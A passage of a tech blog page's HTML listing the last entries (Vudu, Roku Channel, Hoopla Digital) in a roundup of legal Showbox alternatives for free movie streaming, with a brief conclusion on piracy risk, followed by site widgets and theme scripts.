<figure id="attachment_54547" aria-describedby="caption-attachment-54547" style="width: 1064px" class="wp-caption aligncenter"><a href="https://cellularnews.com/wp-content/uploads/2021/03/peacock.jpg" data-wpel-link="internal"><img  decoding="async" class="lozad wp-image-54547 size-full" src="https://cellularnews.com/wp-content/uploads/2021/03/peacock.jpg" sizes="auto, (max-width: 1064px) 100vw, 1064px" srcset="https://cellularnews.com/wp-content/uploads/2021/03/peacock.jpg 1064w, https://cellularnews.com/wp-content/uploads/2021/03/peacock-600x338.jpg 600w, https://cellularnews.com/wp-content/uploads/2021/03/peacock-768x433.jpg 768w, https://cellularnews.com/wp-content/uploads/2021/03/peacock-1024x577.jpg 1024w, https://cellularnews.com/wp-content/uploads/2021/03/peacock-454x256.jpg 454w, https://cellularnews.com/wp-content/uploads/2021/03/peacock-300x169.jpg 300w, https://cellularnews.com/wp-content/uploads/2021/03/peacock-642x362.jpg 642w, https://cellularnews.com/wp-content/uploads/2021/03/peacock-400x226.jpg 400w, https://cellularnews.com/wp-content/uploads/2021/03/peacock-50x28.jpg 50w" alt="Peacock TV" width="1064" height="600" data-srcset="https://cellularnews.com/wp-content/uploads/2021/03/peacock.jpg 1064w, https://cellularnews.com/wp-content/uploads/2021/03/peacock-600x338.jpg 600w, https://cellularnews.com/wp-content/uploads/2021/03/peacock-768x433.jpg 768w, https://cellularnews.com/wp-content/uploads/2021/03/peacock-1024x577.jpg 1024w, https://cellularnews.com/wp-content/uploads/2021/03/peacock-454x256.jpg 454w, https://cellularnews.com/wp-content/uploads/2021/03/peacock-300x169.jpg 300w, https://cellularnews.com/wp-content/uploads/2021/03/peacock-642x362.jpg 642w, https://cellularnews.com/wp-content/uploads/2021/03/peacock-400x226.jpg 400w, https://cellularnews.com/wp-content/uploads/2021/03/peacock-50x28.jpg 50w" data-src="https://cellularnews.com/wp-content/uploads/2021/03/peacock.jpg" data-loaded="true"></a><figcaption id="caption-attachment-54547" class="wp-caption-text">Peacock TV</figcaption></figure>
<h3><span id="15_Vudu"><strong>15. <a href="https://www.vudu.com/" target="_blank" rel="nofollow noopener">Vudu</a></strong></span></h3>
<p>Vudu, Walmart’s digital video store, now also offers a cost-free movie and TV streaming service to US households.</p>
<figure id="attachment_21148" aria-describedby="caption-attachment-21148" style="width: 1524px" class="wp-caption aligncenter"><a href="https://cellularnews.com/wp-content/uploads/2019/12/Vudu.jpg" data-wpel-link="internal"><img  decoding="async" class="lozad wp-image-21148 size-full" src="https://cellularnews.com/wp-content/uploads/2019/12/Vudu.jpg" sizes="auto, (max-width: 1524px) 100vw, 1524px" srcset="https://cellularnews.com/wp-content/uploads/2019/12/Vudu.jpg 1524w, https://cellularnews.com/wp-content/uploads/2019/12/Vudu-600x358.jpg 600w, https://cellularnews.com/wp-content/uploads/2019/12/Vudu-768x459.jpg 768w, https://cellularnews.com/wp-content/uploads/2019/12/Vudu-1024x611.jpg 1024w, https://cellularnews.com/wp-content/uploads/2019/12/Vudu-429x256.jpg 429w, https://cellularnews.com/wp-content/uploads/2019/12/Vudu-300x179.jpg 300w, https://cellularnews.com/wp-content/uploads/2019/12/Vudu-606x362.jpg 606w, https://cellularnews.com/wp-content/uploads/2019/12/Vudu-50x30.jpg 50w" alt="Vudu" width="1524" height="910" data-srcset="https://cellularnews.com/wp-content/uploads/2019/12/Vudu.jpg 1524w, https://cellularnews.com/wp-content/uploads/2019/12/Vudu-600x358.jpg 600w, https://cellularnews.com/wp-content/uploads/2019/12/Vudu-768x459.jpg 768w, https://cellularnews.com/wp-content/uploads/2019/12/Vudu-1024x611.jpg 1024w, https://cellularnews.com/wp-content/uploads/2019/12/Vudu-429x256.jpg 429w, https://cellularnews.com/wp-content/uploads/2019/12/Vudu-300x179.jpg 300w, https://cellularnews.com/wp-content/uploads/2019/12/Vudu-606x362.jpg 606w, https://cellularnews.com/wp-content/uploads/2019/12/Vudu-50x30.jpg 50w" data-src="https://cellularnews.com/wp-content/uploads/2019/12/Vudu.jpg" data-loaded="true"></a><figcaption id="caption-attachment-21148" class="wp-caption-text">Vudu</figcaption></figure>
<h3><span id="16_Roku_Channel"><strong>16. <a href="https://www.roku.com/whats-on/the-roku-channel" target="_blank" rel="nofollow noopener">Roku Channel</a></strong></span></h3>
<p>Roku Channel is another good and legal Showbox alternative you can use. Contrary to common belief, you can use it even without acquiring a Roku device, although there will be limitations to the content you can access.</p>
<figure id="attachment_54550" aria-describedby="caption-attachment-54550" style="width: 1064px" class="wp-caption aligncenter"><a href="https://cellularnews.com/wp-content/uploads/2021/03/roku-channel.jpg" data-wpel-link="internal"><img  decoding="async" class="lozad wp-image-54550 size-full" src="https://cellularnews.com/wp-content/uploads/2021/03/roku-channel.jpg" sizes="auto, (max-width: 1064px) 100vw, 1064px" srcset="https://cellularnews.com/wp-content/uploads/2021/03/roku-channel.jpg 1064w, https://cellularnews.com/wp-content/uploads/2021/03/roku-channel-600x338.jpg 600w, https://cellularnews.com/wp-content/uploads/2021/03/roku-channel-768x433.jpg 768w, https://cellularnews.com/wp-content/uploads/2021/03/roku-channel-1024x577.jpg 1024w, https://cellularnews.com/wp-content/uploads/2021/03/roku-channel-454x256.jpg 454w, https://cellularnews.com/wp-content/uploads/2021/03/roku-channel-300x169.jpg 300w, https://cellularnews.com/wp-content/uploads/2021/03/roku-channel-642x362.jpg 642w, https://cellularnews.com/wp-content/uploads/2021/03/roku-channel-400x226.jpg 400w, https://cellularnews.com/wp-content/uploads/2021/03/roku-channel-50x28.jpg 50w" alt="Roku Channel" width="1064" height="600" data-srcset="https://cellularnews.com/wp-content/uploads/2021/03/roku-channel.jpg 1064w, https://cellularnews.com/wp-content/uploads/2021/03/roku-channel-600x338.jpg 600w, https://cellularnews.com/wp-content/uploads/2021/03/roku-channel-768x433.jpg 768w, https://cellularnews.com/wp-content/uploads/2021/03/roku-channel-1024x577.jpg 1024w, https://cellularnews.com/wp-content/uploads/2021/03/roku-channel-454x256.jpg 454w, https://cellularnews.com/wp-content/uploads/2021/03/roku-channel-300x169.jpg 300w, https://cellularnews.com/wp-content/uploads/2021/03/roku-channel-642x362.jpg 642w, https://cellularnews.com/wp-content/uploads/2021/03/roku-channel-400x226.jpg 400w, https://cellularnews.com/wp-content/uploads/2021/03/roku-channel-50x28.jpg 50w" data-src="https://cellularnews.com/wp-content/uploads/2021/03/roku-channel.jpg" data-loaded="true"></a><figcaption id="caption-attachment-54550" class="wp-caption-text">Roku Channel</figcaption></figure>
<h3 style="text-align: left;"><span id="17_Hoopla_digital"><strong>17. <a href="https://www.hoopladigital.com/" target="_blank" rel="nofollow noopener">Hoopla digital</a></strong></span></h3>
<p>Hoopla Digital is a unique showbox alternative because of the nature that it allows content access.</p>
<p><a href="https://cellularnews.com/wp-content/uploads/2021/03/hoopla.jpg" data-wpel-link="internal"><img  decoding="async" class="size-full wp-image-54557 lozad" src="https://cellularnews.com/wp-content/uploads/2021/03/hoopla.jpg" sizes="auto, (max-width: 1064px) 100vw, 1064px" srcset="https://cellularnews.com/wp-content/uploads/2021/03/hoopla.jpg 1064w, https://cellularnews.com/wp-content/uploads/2021/03/hoopla-600x338.jpg 600w, https://cellularnews.com/wp-content/uploads/2021/03/hoopla-768x433.jpg 768w, https://cellularnews.com/wp-content/uploads/2021/03/hoopla-1024x577.jpg 1024w, https://cellularnews.com/wp-content/uploads/2021/03/hoopla-454x256.jpg 454w, https://cellularnews.com/wp-content/uploads/2021/03/hoopla-300x169.jpg 300w, https://cellularnews.com/wp-content/uploads/2021/03/hoopla-642x362.jpg 642w, https://cellularnews.com/wp-content/uploads/2021/03/hoopla-400x226.jpg 400w, https://cellularnews.com/wp-content/uploads/2021/03/hoopla-50x28.jpg 50w" alt="Hoopla Digital" width="1064" height="600" data-srcset="https://cellularnews.com/wp-content/uploads/2021/03/hoopla.jpg 1064w, https://cellularnews.com/wp-content/uploads/2021/03/hoopla-600x338.jpg 600w, https://cellularnews.com/wp-content/uploads/2021/03/hoopla-768x433.jpg 768w, https://cellularnews.com/wp-content/uploads/2021/03/hoopla-1024x577.jpg 1024w, https://cellularnews.com/wp-content/uploads/2021/03/hoopla-454x256.jpg 454w, https://cellularnews.com/wp-content/uploads/2021/03/hoopla-300x169.jpg 300w, https://cellularnews.com/wp-content/uploads/2021/03/hoopla-642x362.jpg 642w, https://cellularnews.com/wp-content/uploads/2021/03/hoopla-400x226.jpg 400w, https://cellularnews.com/wp-content/uploads/2021/03/hoopla-50x28.jpg 50w" data-src="https://cellularnews.com/wp-content/uploads/2021/03/hoopla.jpg" data-loaded="true"></a></p>
<h2><span id="Conclusion"><strong>Conclusion</strong></span></h2>
<p>Because of the nature of showbox alternatives, you may be wondering if they are legal to download and use. Because the idea behind show box alternatives is to provide consumers with free streaming services, it becomes an easy target for breaking intellectual property rights and anti-piracy legislation in many countries.</p>
</div>
</div>
</div>
    </div>


    <footer>
                
        <div class="td-post-source-tags td-pb-padding-side">
                                </div>

        <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe loading="lazy" title="bottomFacebookLike" frameBorder="0" src="about:blank" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.facebook.com/plugins/like.php?href=https://www.techbloghub.com/showbox-alternatives-2.html&#038;layout=button_count&#038;show_faces=false&#038;width=105&#038;action=like&#038;colorscheme=light&#038;height=21"></iframe><noscript><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.techbloghub.com/showbox-alternatives-2.html&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></noscript></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.techbloghub.com%2Fshowbox-alternatives-2.html" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Top+17+Showbox+Alternatives+%E2%80%93+Best+Movies+Streaming+Sites&url=https%3A%2F%2Fwww.techbloghub.com%2Fshowbox-alternatives-2.html&via=TechBlogHub" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.techbloghub.com/showbox-alternatives-2.html&amp;media=https://www.techbloghub.com/wp-content/uploads/2021/09/showw.jpg&description=Top 17 Showbox Alternatives - Best Movies Streaming Sites. These are 1. Tea TV, 2. Movie Box, 3. Popcorn Time ... and 17. Hoopla Digital etc." title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Top+17+Showbox+Alternatives+%E2%80%93+Best+Movies+Streaming+Sites %0A%0A https://www.techbloghub.com/showbox-alternatives-2.html" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>                <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.techbloghub.com/author/julia">Julia</a></span></div>	    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Julia"><meta itemprop="url" content="https://www.techbloghub.com/author/julia"></span><meta itemprop="datePublished" content="2023-10-14T00:00:37+00:00"><meta itemprop="dateModified" content="2023-10-14T07:15:01+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.techbloghub.com/showbox-alternatives-2.html"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.techbloghub.com/wp-content/uploads/2021/07/techbloghub.png"></span><meta itemprop="name" content="TechBlogHub"></span><meta itemprop="headline " content="Top 17 Showbox Alternatives - Best Movies Streaming Sites"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.techbloghub.com/wp-content/uploads/2021/09/showw.jpg"><meta itemprop="width" content="800"><meta itemprop="height" content="420"></span>    </footer>

    <script type="rocketlazyloadscript">var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":1790,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "133";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "45";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><h4 class="td-related-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">RELATED ARTICLES</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.techbloghub.com/best-32-free-personal-website-templates-2024.html"  rel="bookmark" class="td-image-wrap " title="32 Best Personal Website Templates Free In 2024" ><img width="238" height="178" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20238%20178'%3E%3C/svg%3E"  data-lazy-srcset="https://www.techbloghub.com/wp-content/uploads/2021/09/999-238x178.jpg 238w, https://www.techbloghub.com/wp-content/uploads/2021/09/999-80x60.jpg 80w, https://www.techbloghub.com/wp-content/uploads/2021/09/999-100x75.jpg 100w, https://www.techbloghub.com/wp-content/uploads/2021/09/999-180x135.jpg 180w, https://www.techbloghub.com/wp-content/uploads/2021/09/999-265x198.jpg 265w" data-lazy-sizes="(max-width: 238px) 100vw, 238px"  alt="" title="32 Best Personal Website Templates Free In 2024" data-lazy-src="https://www.techbloghub.com/wp-content/uploads/2021/09/999-238x178.jpg" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.techbloghub.com/wp-content/uploads/2021/09/999-238x178.jpg"  srcset="https://www.techbloghub.com/wp-content/uploads/2021/09/999-238x178.jpg 238w, https://www.techbloghub.com/wp-content/uploads/2021/09/999-80x60.jpg 80w, https://www.techbloghub.com/wp-content/uploads/2021/09/999-100x75.jpg 100w, https://www.techbloghub.com/wp-content/uploads/2021/09/999-180x135.jpg 180w, https://www.techbloghub.com/wp-content/uploads/2021/09/999-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="" title="32 Best Personal Website Templates Free In 2024" /></noscript></a></div>                <a href="https://www.techbloghub.com/internet" class="td-post-category">Internet</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.techbloghub.com/best-32-free-personal-website-templates-2024.html"  rel="bookmark" title="32 Best Personal Website Templates Free In 2024">32 Best Personal Website Templates Free In 2024</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.techbloghub.com/google-gravity.html"  rel="bookmark" class="td-image-wrap " title="Google Gravity: Benefits, Features &#038; Tricks" ><img width="238" height="178" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20238%20178'%3E%3C/svg%3E"  data-lazy-srcset="https://www.techbloghub.com/wp-content/uploads/2023/12/i-59-238x178.webp 238w, https://www.techbloghub.com/wp-content/uploads/2023/12/i-59-80x60.webp 80w, https://www.techbloghub.com/wp-content/uploads/2023/12/i-59-100x75.webp 100w, https://www.techbloghub.com/wp-content/uploads/2023/12/i-59-180x135.webp 180w, https://www.techbloghub.com/wp-content/uploads/2023/12/i-59-265x198.webp 265w" data-lazy-sizes="(max-width: 238px) 100vw, 238px"  alt="" title="Google Gravity: Benefits, Features &#038; Tricks" data-lazy-src="https://www.techbloghub.com/wp-content/uploads/2023/12/i-59-238x178.webp" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.techbloghub.com/wp-content/uploads/2023/12/i-59-238x178.webp"  srcset="https://www.techbloghub.com/wp-content/uploads/2023/12/i-59-238x178.webp 238w, https://www.techbloghub.com/wp-content/uploads/2023/12/i-59-80x60.webp 80w, https://www.techbloghub.com/wp-content/uploads/2023/12/i-59-100x75.webp 100w, https://www.techbloghub.com/wp-content/uploads/2023/12/i-59-180x135.webp 180w, https://www.techbloghub.com/wp-content/uploads/2023/12/i-59-265x198.webp 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="" title="Google Gravity: Benefits, Features &#038; Tricks" /></noscript></a></div>                <a href="https://www.techbloghub.com/internet" class="td-post-category">Internet</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.techbloghub.com/google-gravity.html"  rel="bookmark" title="Google Gravity: Benefits, Features &#038; Tricks">Google Gravity: Benefits, Features &#038; Tricks</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.techbloghub.com/poolhost-features-pros-cons-benefits.html"  rel="bookmark" class="td-image-wrap " title="Poolhost : Features, Pros, Cons &#038; Benefits" ><img width="238" height="178" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20238%20178'%3E%3C/svg%3E"  data-lazy-srcset="https://www.techbloghub.com/wp-content/uploads/2023/11/i-43-238x178.webp 238w, https://www.techbloghub.com/wp-content/uploads/2023/11/i-43-80x60.webp 80w, https://www.techbloghub.com/wp-content/uploads/2023/11/i-43-100x75.webp 100w, https://www.techbloghub.com/wp-content/uploads/2023/11/i-43-180x135.webp 180w, https://www.techbloghub.com/wp-content/uploads/2023/11/i-43-265x198.webp 265w" data-lazy-sizes="(max-width: 238px) 100vw, 238px"  alt="" title="Poolhost : Features, Pros, Cons &#038; Benefits" data-lazy-src="https://www.techbloghub.com/wp-content/uploads/2023/11/i-43-238x178.webp" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.techbloghub.com/wp-content/uploads/2023/11/i-43-238x178.webp"  srcset="https://www.techbloghub.com/wp-content/uploads/2023/11/i-43-238x178.webp 238w, https://www.techbloghub.com/wp-content/uploads/2023/11/i-43-80x60.webp 80w, https://www.techbloghub.com/wp-content/uploads/2023/11/i-43-100x75.webp 100w, https://www.techbloghub.com/wp-content/uploads/2023/11/i-43-180x135.webp 180w, https://www.techbloghub.com/wp-content/uploads/2023/11/i-43-265x198.webp 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="" title="Poolhost : Features, Pros, Cons &#038; Benefits" /></noscript></a></div>                <a href="https://www.techbloghub.com/internet" class="td-post-category">Internet</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.techbloghub.com/poolhost-features-pros-cons-benefits.html"  rel="bookmark" title="Poolhost : Features, Pros, Cons &#038; Benefits">Poolhost : Features, Pros, Cons &#038; Benefits</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar td-pb-border-top" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <div class="td_block_wrap td_block_1 td_block_widget tdi_6 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6" >
<style>
/* custom css - generated by TagDiv Composer */
.tdi_6 .td-post-vid-time{
					display: block;
				}
</style><script type="rocketlazyloadscript">var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"custom_title":"EDITOR PICKS","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","title_tag":"","border_top":"","color_preset":"","m4_tl":"","m4_el":"","m6_tl":"","limit":"5","offset":"15","video_rec":"","video_rec_title":"","el_class":"","post_ids":"-1790","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_6","block_type":"td_block_1","separator":"","m4_title_tag":"","m6_title_tag":"","open_in_new_window":"","show_modified_date":"","video_popup":"","show_vid_t":"block","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_next_prev_swipe":"","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "1";
block_tdi_6.block_type = "td_block_1";
block_tdi_6.post_count = "5";
block_tdi_6.found_posts = "531";
block_tdi_6.header_color = "#";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "104";
tdBlocksArray.push(block_tdi_6);
</script><h4 class="block-title"><span class="td-pulldown-size">EDITOR PICKS</span></h4><div id=tdi_6 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.techbloghub.com/kamisato-ayato-build-in-genshin-impact.html"  rel="bookmark" class="td-image-wrap " title="Kamisato Ayato Build in Genshin Impact &#8211; Techbloghub" ><img width="300" height="194" class="entry-thumb" src="https://www.techbloghub.com/wp-content/uploads/2022/10/maxresdefault-300x194.jpg"  srcset="https://www.techbloghub.com/wp-content/uploads/2022/10/maxresdefault-300x194.jpg 300w, https://www.techbloghub.com/wp-content/uploads/2022/10/maxresdefault-341x220.jpg 341w" sizes="(max-width: 300px) 100vw, 300px"  alt="Kamisato Ayato" title="Kamisato Ayato Build in Genshin Impact &#8211; Techbloghub" /></a></div>                                <a href="https://www.techbloghub.com/games" class="td-post-category">Games</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.techbloghub.com/kamisato-ayato-build-in-genshin-impact.html"  rel="bookmark" title="Kamisato Ayato Build in Genshin Impact &#8211; Techbloghub">Kamisato Ayato Build in Genshin Impact &#8211; Techbloghub</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://www.techbloghub.com/author/julia">Julia</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-22T21:05:38+00:00" >November 22, 2023</time></span>                <span class="td-module-comments"><a href="https://www.techbloghub.com/kamisato-ayato-build-in-genshin-impact.html#respond">0</a></span>            </div>

            <div class="td-excerpt">
                



Kamisato Ayato build guide was made to assist players who are new to the game. When playing Genshin Impact, it&#039;s critical to get your...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.techbloghub.com/plenty-of-fish.html"  rel="bookmark" class="td-image-wrap " title="How To Delete Or Remove Plenty Of Fish Account" ><img width="100" height="75" class="entry-thumb" src="https://www.techbloghub.com/wp-content/uploads/2022/10/Plenty-of-Fish-100x75.jpg"  srcset="https://www.techbloghub.com/wp-content/uploads/2022/10/Plenty-of-Fish-100x75.jpg 100w, https://www.techbloghub.com/wp-content/uploads/2022/10/Plenty-of-Fish-80x60.jpg 80w, https://www.techbloghub.com/wp-content/uploads/2022/10/Plenty-of-Fish-180x135.jpg 180w, https://www.techbloghub.com/wp-content/uploads/2022/10/Plenty-of-Fish-238x178.jpg 238w, https://www.techbloghub.com/wp-content/uploads/2022/10/Plenty-of-Fish-265x198.jpg 265w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="How To Delete Or Remove Plenty Of Fish Account" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.techbloghub.com/plenty-of-fish.html"  rel="bookmark" title="How To Delete Or Remove Plenty Of Fish Account">How To Delete Or Remove Plenty Of Fish Account</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-22T08:47:11+00:00" >November 22, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
